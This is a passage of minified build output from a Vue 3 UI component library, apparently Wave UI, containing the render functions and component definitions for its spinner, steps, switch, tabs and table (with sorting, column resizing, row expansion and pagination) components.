      this.rangeValueScaled !== e && (this.rangeValueScaled = e, this.rangeValuePercent = this.scaledToPercent(e));
    }
  }
}, xw = /* @__PURE__ */ b(Iw, [["render", Tw]]), wr = window.Vue.openBlock, gr = window.Vue.createElementBlock, br = window.Vue.createCommentVNode, Rw = window.Vue.normalizeClass, Pw = window.Vue.normalizeStyle, Dw = { key: 0 };
function Nw(e, t, o, n, s, i) {
  return o.modelValue || o.modelValue === void 0 ? (wr(), gr("div", {
    key: 0,
    class: Rw(["w-spinner", i.classes]),
    style: Pw(i.styles)
  }, [
    i.isThreeDots ? (wr(), gr("span", Dw)) : br("", !0)
  ], 6)) : br("", !0);
}
const Aw = {
  name: "w-spinner",
  props: {
    modelValue: {},
    color: { type: String, default: "primary" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    size: { type: [Number, String] },
    bounce: { type: Boolean },
    fade: { type: Boolean }
  },
  emits: [],
  computed: {
    isThreeDots() {
      return !this.bounce && !this.fade;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}` || null;
    },
    classes() {
      return {
        [this.color]: this.color,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-spinner--bounce": this.bounce,
        "w-spinner--fade": this.fade,
        "w-spinner--three-dots": this.isThreeDots
      };
    }
  }
}, Lw = /* @__PURE__ */ b(Aw, [["render", Nw]]), Mw = window.Vue.normalizeClass, Ow = window.Vue.openBlock, zw = window.Vue.createElementBlock;
function Fw(e, t, o, n, s, i) {
  return Ow(), zw("div", {
    class: Mw(["w-steps", i.classes])
  }, null, 2);
}
const Kw = {
  name: "w-steps",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  data: () => ({}),
  computed: {
    classes() {
      return {
        "w-steps--dark": this.dark,
        "w-steps--light": this.light
      };
    }
  }
}, Ww = /* @__PURE__ */ b(Kw, [["render", Fw]]), En = window.Vue.mergeProps, yr = window.Vue.createElementVNode, ai = window.Vue.renderSlot, vr = window.Vue.toDisplayString, _r = window.Vue.createTextVNode, Tn = window.Vue.normalizeClass, We = window.Vue.openBlock, yt = window.Vue.createElementBlock, vt = window.Vue.createCommentVNode, Cr = window.Vue.Fragment, jw = window.Vue.resolveComponent, kr = window.Vue.createBlock, Hw = window.Vue.resolveDynamicComponent, qw = window.Vue.withCtx, Uw = ["id", "name", "checked", "disabled", "readonly", "aria-readonly", "required", "tabindex", "aria-checked"], Xw = ["for"], Yw = {
  key: 0,
  class: "w-switch__track"
}, Gw = {
  key: 1,
  class: "w-switch__thumb"
}, Jw = ["for"];
function Qw(e, t, o, n, s, i) {
  const l = jw("w-progress");
  return We(), kr(Hw(e.formRegister ? "w-form-element" : "div"), En({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isOn, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (r) => e.valid = r),
    onReset: t[4] || (t[4] = (r) => {
      e.$emit("update:modelValue", s.isOn = null), e.$emit("input", null);
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: qw(() => [
      yr("input", En({
        ref: "input",
        id: `w-switch--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isOn,
        disabled: e.isDisabled || e.isReadonly || null,
        readonly: e.isReadonly || null,
        "aria-readonly": e.isReadonly ? "true" : "false",
        required: e.required || null,
        tabindex: e.tabindex || null
      }, i.attrs, {
        onChange: t[0] || (t[0] = (r) => i.onInput()),
        onFocus: t[1] || (t[1] = (r) => e.$emit("focus", r)),
        "aria-checked": s.isOn || "false",
        role: "switch"
      }), null, 16, Uw),
      i.hasLabel && o.labelOnLeft ? (We(), yt(Cr, { key: 0 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Xw)) : vt("", !0)
      ], 64)) : vt("", !0),
      yr("div", {
        class: Tn(["w-switch__input", i.inputClasses]),
        onClick: t[2] || (t[2] = (r) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, [
        e.$slots.track ? (We(), yt("div", Yw, [
          ai(e.$slots, "track")
        ])) : vt("", !0),
        e.$slots.thumb || o.loading ? (We(), yt("div", Gw, [
          o.loading ? (We(), kr(l, En({
            key: 0,
            circle: "",
            color: "inherit"
          }, typeof o.loading == "number" && { "model-value": o.loading }), null, 16)) : ai(e.$slots, "thumb", { key: 1 })
        ])) : vt("", !0)
      ], 2),
      i.hasLabel && !o.labelOnLeft ? (We(), yt(Cr, { key: 1 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Jw)) : vt("", !0)
      ], 64)) : vt("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class", "style"]);
}
const Zw = {
  name: "w-switch",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: !1 },
    // v-model.
    label: { type: String, default: "" },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    thin: { type: Boolean },
    noRipple: { type: Boolean },
    loading: { type: [Boolean, Number], default: !1 },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data() {
    return {
      isOn: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-switch w-switch--${this.isOn ? "on" : "off"}`]: !0,
        "w-switch--thin": this.thin,
        "w-switch--disabled": this.isDisabled,
        "w-switch--readonly": this.isReadonly,
        "w-switch--ripple": this.ripple.start,
        "w-switch--custom-thumb": this.$slots.thumb,
        "w-switch--custom-track": this.$slots.track,
        "w-switch--loading": this.loading,
        "w-switch--rippled": this.ripple.end,
        "w-switch--dark": this.dark,
        "w-switch--light": this.light,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputClasses() {
      const e = this.hasLabel && this.labelOnLeft ? "l" : "r";
      return [
        this.color,
        this.hasLabel ? this.thin ? `m${e}3` : `m${e}2` : ""
      ];
    }
  },
  methods: {
    onInput() {
      this.isOn = !this.isOn, this.$emit("update:modelValue", this.isOn), this.$emit("input", this.isOn), this.noRipple || (this.isOn ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isOn = e;
    }
  }
}, eg = /* @__PURE__ */ b(Zw, [["render", Qw]]), tg = window.Vue.renderSlot, og = window.Vue.openBlock, ig = window.Vue.createElementBlock, ng = { class: "w-tabs__content" };
function sg(e, t, o, n, s, i) {
  return og(), ig("div", ng, [
    tg(e.$slots, "default", { item: o.item })
  ]);
}
const lg = {
  name: "tab-content",
  // Keep-alive include/exclude mechanism is component-name-based.
  props: { item: Object }
}, rg = /* @__PURE__ */ b(lg, [["render", sg]]), Vr = window.Vue.renderList, In = window.Vue.Fragment, Y = window.Vue.openBlock, ve = window.Vue.createElementBlock, it = window.Vue.renderSlot, _t = window.Vue.createCommentVNode, Sr = window.Vue.createElementVNode, ag = window.Vue.withKeys, Ct = window.Vue.normalizeClass, dg = window.Vue.normalizeStyle, ug = window.Vue.resolveComponent, cg = window.Vue.vShow, di = window.Vue.withCtx, oo = window.Vue.createBlock, hg = window.Vue.withDirectives, pg = window.Vue.TransitionGroup, fg = window.Vue.KeepAlive, mg = window.Vue.Transition, wg = ["onClick", "onFocus", "tabindex", "onKeypress", "aria-selected"], gg = ["innerHTML"], bg = {
  key: 0,
  class: "w-tabs__bar-extra"
}, yg = {
  key: 0,
  class: "w-tabs__content-wrap"
}, vg = ["innerHTML"], _g = ["innerHTML"];
function Cg(e, t, o, n, s, i) {
  const l = ug("tab-content");
  return Y(), ve("div", {
    class: Ct(["w-tabs", i.tabsClasses])
  }, [
    Sr("div", {
      class: Ct(["w-tabs__bar", i.tabsBarClasses]),
      ref: "tabs-bar"
    }, [
      (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => (Y(), ve("div", {
        class: Ct(["w-tabs__bar-item", i.barItemClasses(r)]),
        key: a,
        onClick: (d) => !r._disabled && r._uid !== e.activeTabUid && i.openTab(r._uid),
        onFocus: (d) => e.$emit("focus", i.getOriginalItem(r)),
        tabindex: !r._disabled && 0,
        onKeypress: ag((d) => !r._disabled && i.openTab(r._uid), ["enter"]),
        "aria-selected": r._uid === e.activeTabUid ? "true" : "false",
        role: "tab"
      }, [
        e.$slots[`item-title.${r.id || a + 1}`] ? it(e.$slots, `item-title.${r.id || a + 1}`, {
          key: 0,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }) : it(e.$slots, "item-title", {
          key: 1,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }, () => [
          Sr("div", {
            innerHTML: r[o.itemTitleKey]
          }, null, 8, gg)
        ])
      ], 42, wg))), 128)),
      e.$slots["tabs-bar-extra"] ? (Y(), ve("div", bg, [
        it(e.$slots, "tabs-bar-extra")
      ])) : _t("", !0),
      !o.noSlider && !o.card ? (Y(), ve("div", {
        key: 1,
        class: Ct(["w-tabs__slider", o.sliderColor]),
        style: dg(i.sliderStyles)
      }, null, 6)) : _t("", !0)
    ], 2),
    e.tabs.length ? (Y(), ve("div", yg, [
      o.keepInDom ? (Y(), oo(pg, {
        key: 0,
        name: i.transitionName
      }, {
        default: di(() => [
          (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => hg((Y(), oo(l, {
            key: r._uid,
            item: r,
            class: Ct(o.contentClass)
          }, {
            default: di(() => [
              e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                key: 0,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }) : it(e.$slots, "item-content", {
                key: 1,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }, () => [
                r[o.itemContentKey] ? (Y(), ve("div", {
                  key: 0,
                  innerHTML: r[o.itemContentKey]
                }, null, 8, vg)) : _t("", !0)
              ])
            ]),
            _: 2
          }, 1032, ["item", "class"])), [
            [cg, r._uid === i.activeTab._uid]
          ])), 128))
        ]),
        _: 3
      }, 8, ["name"])) : (Y(), oo(mg, {
        key: 1,
        name: i.transitionName,
        mode: i.transitionMode
      }, {
        default: di(() => [
          (Y(), oo(fg, {
            exclude: o.keepAlive ? "" : "tab-content"
          }, [
            (Y(), oo(l, {
              key: e.activeTabUid,
              item: i.activeTab,
              class: Ct(o.contentClass)
            }, {
              default: di(({ item: r }) => [
                r ? (Y(), ve(In, { key: 0 }, [
                  e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                    key: 0,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }) : it(e.$slots, "item-content", {
                    key: 1,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }, () => [
                    r[o.itemContentKey] ? (Y(), ve("div", {
                      key: 0,
                      innerHTML: r[o.itemContentKey]
                    }, null, 8, _g)) : _t("", !0)
                  ])
                ], 64)) : _t("", !0)
              ]),
              _: 3
            }, 8, ["item", "class"]))
          ], 1032, ["exclude"]))
        ]),
        _: 3
      }, 8, ["name", "mode"]))
    ])) : _t("", !0)
  ], 2);
}
let $r = 0;
const kg = {
  name: "w-tabs",
  props: {
    modelValue: { type: [Number, String] },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number] },
    itemIdKey: { type: String, default: "id" },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    titleClass: { type: String },
    activeClass: { type: String, default: "primary" },
    noSlider: { type: Boolean },
    pillSlider: { type: Boolean },
    sliderColor: { type: String, default: "primary" },
    contentClass: { type: String },
    transition: { type: [String, Boolean], default: "" },
    fillBar: { type: Boolean },
    center: { type: Boolean },
    right: { type: Boolean },
    card: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean },
    keepAlive: { type: Boolean, default: !0 },
    keepInDom: { type: Boolean, default: !1 }
  },
  components: { TabContent: rg },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    tabs: [],
    activeTabEl: null,
    activeTabUid: null,
    activeTabIndex: 0,
    prevTabIndex: -1,
    // To detect transition direction.
    slider: {
      left: 0,
      width: 0
    },
    init: !0
  }),
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition || `w-tabs-slide-${this.direction}`;
    },
    transitionMode() {
      return ["w-tabs-slide-left", "w-tabs-slide-right"].includes(this.transitionName) ? "" : "out-in";
    },
    direction() {
      return this.activeTab._index < this.prevTabIndex ? "right" : "left";
    },
    activeTab() {
      return this.tabsByUid[this.activeTabUid] || this.tabs[0] || {};
    },
    // An object indexing the tabs by their uid.
    tabsByUid() {
      return this.tabs.reduce((e, t) => (e[t._uid] = t) && e, {});
    },
    tabsClasses() {
      return {
        "w-tabs--card": this.card,
        "w-tabs--no-slider": this.noSlider,
        "w-tabs--pill-slider": this.pillSlider,
        "w-tabs--fill-bar": this.fillBar,
        "w-tabs--init": this.init,
        "w-tabs--dark": this.dark,
        "w-tabs--light": this.light
      };
    },
    tabsBarClasses() {
      return {
        "w-tabs__bar--right": this.right,
        "w-tabs__bar--center": this.center
      };
    },
    sliderStyles() {
      return {
        left: this.slider.left,
        width: this.slider.width
      };
    }
  },
  methods: {
    // Adding a tab in the list.
    addTab(e) {
      (e[this.itemIdKey] ?? e._uid ?? !1) || (e._uid = +`${this._.uid}${++$r}`), this.tabs.push({
        _uid: e[this.itemIdKey] ?? e._uid,
        _index: this.tabs.length,
        ...e,
        _disabled: !!e.disabled
      });
    },
    refreshTabs() {
      let e = this.items;
      typeof e == "number" && (e = Array(e).fill().map((t, o) => this.tabs[o] || {})), this.tabs = e.map((t, o) => ((t[this.itemIdKey] ?? t._uid ?? !1) || (t._uid = +`${this._.uid}${++$r}`), {
        ...t,
        _uid: t[this.itemIdKey] ?? t._uid,
        _index: o,
        _disabled: !!t.disabled
      }));
    },
    reopenTheActiveTab() {
      if (this.tabs.length === 1)
        return this.openTab(this.tabs[0]._uid);
      let e = this.tabsByUid[this.activeTabUid]?._uid;
      e || (e = this.tabs[this.activeTabIndex]?._uid), e || (e = this.tabs[Math.max(this.activeTabIndex - 1, this.tabs.length - 1)]?._uid), e && this.openTab(e);
    },
    onResize() {
      this.updateSlider(!1);
    },
    barItemClasses(e) {
      const t = e._index === this.activeTabIndex;
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.color]: this.color && !e._disabled && !(this.activeClass && t),
        [`w-tabs__bar-item--active ${this.activeClass}`]: t,
        "w-tabs__bar-item--disabled": e._disabled,
        [this.titleClass]: this.titleClass
      };
    },
    // Switching tabs.
    openTab(e) {
      this.prevTabIndex = this.activeTabIndex;
      const t = this.tabsByUid[e];
      this.activeTabIndex = t._index, this.activeTabUid = t._uid, this.$emit("update:modelValue", t._index), this.$emit("input", t._index), this.noSlider || this.$nextTick(this.updateSlider);
    },
    // Updates the slider position.
    updateSlider(e = !0) {
      if (e) {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(".w-tabs__bar-item--active");
      }
      if (!this.fillBar && this.activeTabEl) {
        const { left: t, width: o } = this.activeTabEl.getBoundingClientRect(), n = this.activeTabEl.parentNode, { left: s } = n.getBoundingClientRect(), { borderLeftWidth: i } = getComputedStyle(n);
        this.slider.left = `${t - s - parseInt(i) + n.scrollLeft}px`, this.slider.width = `${o}px`;
      } else
        this.slider.left = `${this.activeTab._index * 100 / this.tabs.length}%`, this.slider.width = `${100 / this.tabs.length}%`;
    },
    updateActiveTab(e) {
      typeof e == "string" ? e = ~~e : (isNaN(e) || e < 0) && (e = 0), this.tabs[e]?._uid && (this.openTab(this.tabs[e]?._uid), this.$nextTick(() => {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(`.w-tabs__bar-item:nth-child(${e + 1})`), this.activeTabEl && this.activeTabEl.scrollIntoView({ behavior: "smooth", block: "nearest", inline: "nearest" });
      }));
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index] || {};
    }
  },
  beforeMount() {
    this.tabs = [], (typeof this.items == "number" ? Array(this.items).fill().map(Object) : this.items).forEach(this.addTab), (this.modelValue ?? !1) && this.updateActiveTab(this.modelValue), this.$nextTick(() => {
      this.updateSlider(), setTimeout(() => this.init = !1, 0);
    }), this.noSlider || window.addEventListener("resize", this.onResize);
  },
  beforeUnmount() {
    window.removeEventListener("resize", this.onResize);
  },
  watch: {
    modelValue(e) {
      e !== this.activeTabIndex && this.updateActiveTab(e);
    },
    items: {
      handler() {
        this.refreshTabs(), this.tabs.length && this.reopenTheActiveTab(), this.noSlider || this.$nextTick(this.updateSlider);
      },
      deep: !0
    },
    fillBar() {
      this.noSlider || this.$nextTick(this.updateSlider);
    },
    noSlider(e) {
      e ? window.removeEventListener("resize", this.onResize) : (this.updateSlider(), window.addEventListener("resize", this.onResize));
    }
  }
}, Vg = /* @__PURE__ */ b(kg, [["render", Cg]]), kt = window.Vue.renderList, _e = window.Vue.Fragment, V = window.Vue.openBlock, $ = window.Vue.createElementBlock, G = window.Vue.normalizeClass, Q = window.Vue.createElementVNode, je = window.Vue.createTextVNode, Vt = window.Vue.resolveComponent, nt = window.Vue.withCtx, St = window.Vue.createBlock, A = window.Vue.createCommentVNode, ue = window.Vue.renderSlot, $t = window.Vue.toDisplayString, Sg = window.Vue.withModifiers, Bt = window.Vue.createVNode, $g = { class: "w-table__scroll-wrap" }, Bg = { ref: "colgroup" }, Eg = ["width"], Tg = { key: 0 }, Ig = ["onClick"], xg = ["innerHTML"], Rg = {
  key: 0,
  class: "w-table__progress-bar"
}, Pg = ["colspan"], Dg = {
  key: 0,
  class: "w-table__progress-bar"
}, Ng = ["colspan"], Ag = { class: "w-table__loading-text" }, Lg = {
  key: 1,
  class: "no-data"
}, Mg = ["colspan"], Og = ["onClick"], zg = ["data-label"], Fg = ["data-label"], Kg = ["innerHTML"], Wg = {
  key: 2,
  class: "w-table__row w-table__row--expansion"
}, jg = ["colspan"], Hg = { key: 0 }, qg = {
  key: 3,
  class: "w-table__extra-row"
}, Ug = {
  key: 1,
  class: "w-table__footer"
}, Xg = {
  key: 1,
  class: "w-table__row"
}, Yg = ["colspan"], Gg = {
  key: 0,
  class: "w-table__pagination w-pagination"
}, Jg = { class: "pages-wrap" }, Qg = { class: "w-pagination__results" };
function Zg(e, t, o, n, s, i) {
  const l = Vt("w-icon"), r = Vt("w-progress"), a = Vt("w-transition-fade"), d = Vt("w-transition-expand"), c = Vt("w-select"), u = Vt("w-button");
  return V(), $("div", {
    class: G(["w-table w-table--wrap", i.classes])
  }, [
    Q("div", $g, [
      Q("table", {
        class: "w-table__table",
        onMousedown: t[1] || (t[1] = (...h) => i.onMouseDown && i.onMouseDown(...h)),
        onMouseover: t[2] || (t[2] = (...h) => i.onMouseOver && i.onMouseOver(...h)),
        onMouseout: t[3] || (t[3] = (...h) => i.onMouseOut && i.onMouseOut(...h))
      }, [
        Q("colgroup", Bg, [
          (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("col", {
            class: G(["w-table__col", i.colClasses[p]]),
            key: p,
            width: h.width || null
          }, null, 10, Eg))), 128))
        ], 512),
        o.noHeaders ? A("", !0) : (V(), $("thead", Tg, [
          Q("tr", null, [
            (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("th", {
              class: G(["w-table__header", i.headerClasses(h)]),
              key: p,
              onClick: (m) => !e.colResizing.dragging && h.sortable !== !1 && i.sortTable(h)
            }, [
              h.sortable !== !1 && h.align === "right" ? (V(), St(l, {
                key: 0,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[8] || (t[8] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              h.label ? (V(), $(_e, { key: 1 }, [
                e.$slots["header-label"] ? ue(e.$slots, "header-label", {
                  key: 0,
                  header: h,
                  label: h.label,
                  index: p + 1
                }, () => [
                  je($t(h.label || ""), 1)
                ]) : (V(), $("span", {
                  key: 1,
                  innerHTML: h.label || ""
                }, null, 8, xg))
              ], 64)) : A("", !0),
              h.sortable !== !1 && h.align !== "right" ? (V(), St(l, {
                key: 2,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[9] || (t[9] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                key: 3,
                class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === p }]),
                onClick: t[0] || (t[0] = Sg(() => {
                }, ["stop"]))
              }, null, 2)) : A("", !0)
            ], 10, Ig))), 128))
          ]),
          Bt(a, null, {
            default: nt(() => [
              o.loading === "header" ? (V(), $("tr", Rg, [
                Q("td", {
                  colspan: o.headers.length
                }, [
                  Bt(r, { tile: "" })
                ], 8, Pg)
              ])) : A("", !0)
            ]),
            _: 1
          })
        ])),
        Q("tbody", null, [
          o.loading === !0 ? (V(), $("tr", Dg, [
            Q("td", {
              colspan: o.headers.length
            }, [
              Bt(r, { tile: "" }),
              Q("div", Ag, [
                ue(e.$slots, "loading", {}, () => [
                  t[10] || (t[10] = je("Loading..."))
                ])
              ])
            ], 8, Ng)
          ])) : i.tableItems.length ? A("", !0) : (V(), $("tr", Lg, [
            Q("td", {
              class: "w-table__cell text-center",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "no-data", {}, () => [
                t[11] || (t[11] = je("No data to show."))
              ])
            ], 8, Mg)
          ])),
          i.tableItems.length && o.loading !== !0 ? (V(!0), $(_e, { key: 2 }, kt(i.paginatedItems, (h, p) => (V(), $(_e, { key: p }, [
            e.$slots.item ? ue(e.$slots, "item", {
              key: 0,
              item: h,
              index: p + 1,
              select: () => i.doSelectRow(h, p),
              classes: { "w-table__row": !0, "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }
            }) : (V(), $("tr", {
              key: 1,
              class: G(["w-table__row", { "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }]),
              onClick: (m) => i.doSelectRow(h, p)
            }, [
              (V(!0), $(_e, null, kt(o.headers, (m, y) => (V(), $(_e, null, [
                e.$slots[`item-cell.${m.key}`] || e.$slots[`item-cell.${y + 1}`] || e.$slots["item-cell"] ? (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-a`,
                  "data-label": m.label
                }, [
                  e.$slots[`item-cell.${m.key}`] ? ue(e.$slots, `item-cell.${m.key}`, {
                    key: 0,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots[`item-cell.${y + 1}`] ? ue(e.$slots, `item-cell.${y + 1}`, {
                    key: 1,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots["item-cell"] ? ue(e.$slots, "item-cell", {
                    key: 2,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : A("", !0),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 3,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, zg)) : (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-b`,
                  "data-label": m.label
                }, [
                  Q("div", {
                    innerHTML: h[m.key] || ""
                  }, null, 8, Kg),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 0,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, Fg))
              ], 64))), 256))
            ], 10, Og)),
            i.expandedRowsByUid[h._uid] ? (V(), $("tr", Wg, [
              Q("td", {
                class: "w-table__cell",
                colspan: o.headers.length
              }, [
                Bt(d, { y: "" }, {
                  default: nt(() => [
                    i.expandedRowsByUid[h._uid] ? (V(), $("div", Hg, [
                      ue(e.$slots, "row-expansion", {
                        item: h,
                        index: p + 1
                      })
                    ])) : A("", !0),
                    p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                      key: 1,
                      class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === e.j }])
                    }, null, 2)) : A("", !0)
                  ]),
                  _: 2
                }, 1024)
              ], 8, jg)
            ])) : A("", !0)
          ], 64))), 128)) : A("", !0),
          e.$slots["extra-row"] ? (V(), $("div", qg, [
            ue(e.$slots, "extra-row")
          ])) : A("", !0)
        ]),
        e.$slots.footer || e.$slots["footer-row"] ? (V(), $("tfoot", Ug, [
          e.$slots["footer-row"] ? ue(e.$slots, "footer-row", { key: 0 }) : e.$slots.footer ? (V(), $("tr", Xg, [
            Q("td", {
              class: "w-table__cell",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "footer")
            ], 8, Yg)
          ])) : A("", !0)
        ])) : A("", !0)
      ], 32)
    ]),
    o.pagination && e.paginationConfig ? (V(), $("div", Gg, [
      ue(e.$slots, "pagination", {
        range: `${e.paginationConfig.start}-${e.paginationConfig.end}`,
        total: e.paginationConfig.total,
        pagesCount: e.paginationConfig.pagesCount,
        page: e.paginationConfig.page,
        goToPage: i.goToPage
      }, () => [
        e.paginationConfig.itemsPerPageOptions ? (V(), St(c, {
          key: 0,
          class: "w-pagination__items-per-page",
          modelValue: e.paginationConfig.itemsPerPage,
          "onUpdate:modelValue": t[4] || (t[4] = (h) => e.paginationConfig.itemsPerPage = h),
          onInput: t[5] || (t[5] = (h) => i.updatePaginationConfig({ itemsPerPage: e.paginationConfig.itemsPerPage })),
          items: e.paginationConfig.itemsPerPageOptions,
          "label-position": "left",
          label: "Items per page",
          "label-color": "inherit"
        }, null, 8, ["modelValue", "items"])) : A("", !0),
        Q("div", Jg, [
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--prev",
            onClick: t[6] || (t[6] = (h) => i.goToPage("-1")),
            disabled: e.paginationConfig.page <= 1,
            icon: "wi-chevron-left",
            text: "",
            lg: ""
          }, null, 8, ["disabled"]),
          e.paginationConfig.pagesCount > 7 ? (V(!0), $(_e, { key: 0 }, kt(e.paginationConfig.pagesCount, (h) => (V(), $(_e, { key: h }, [
            [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h) ? (V(), St(u, {
              key: 0,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => [
                je($t(h), 1)
              ]),
              _: 2
            }, 1032, ["onClick", "class"])) : [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h - 1) ? (V(), St(u, {
              key: 1,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => t[12] || (t[12] = [
                je("...")
              ])),
              _: 2
            }, 1032, ["onClick", "class"])) : A("", !0)
          ], 64))), 128)) : (V(!0), $(_e, { key: 1 }, kt(e.paginationConfig.pagesCount, (h) => (V(), St(u, {
            class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
            key: h,
            onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
            round: "",
            lg: ""
          }, {
            default: nt(() => [
              je($t(h), 1)
            ]),
            _: 2
          }, 1032, ["onClick", "class"]))), 128)),
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--next",
            onClick: t[7] || (t[7] = (h) => i.goToPage("+1")),
            disabled: e.paginationConfig.page >= e.paginationConfig.pagesCount,
            icon: "wi-chevron-right",
            text: "",
            lg: ""
          }, null, 8, ["disabled"])
        ]),
